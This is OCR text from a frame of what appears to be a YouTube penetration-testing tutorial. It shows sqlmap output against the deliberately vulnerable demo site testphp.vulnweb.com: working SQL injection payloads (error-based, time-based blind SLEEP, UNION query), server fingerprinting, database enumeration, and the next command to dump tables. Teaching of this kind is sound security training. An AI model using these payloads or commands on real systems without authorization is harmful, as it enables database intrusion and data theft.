 pictures - Mozilla Firefox
qterminal
04:33 PM
pictures - Mozilla Firefox
kali@kali: ~
File Actions Edit View Help
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×717a706a71,(SELECT (ELT(7440=7440,1))),0×717a627171),7440)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 5530 FROM (SELECT(SLEEP(5)))WWtC)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT CONCAT(0×717a706a71,0×4e7967466d6b6364766f714c4742666e7953446f796f46644a6b524279426e6356776f76554f5
a70,0×717a627171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:32:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[16:32:22] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[16:32:22] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/
[*] ending @ 16:32:22 /2021-11-30/
(kali㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
SkILL EvOkEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE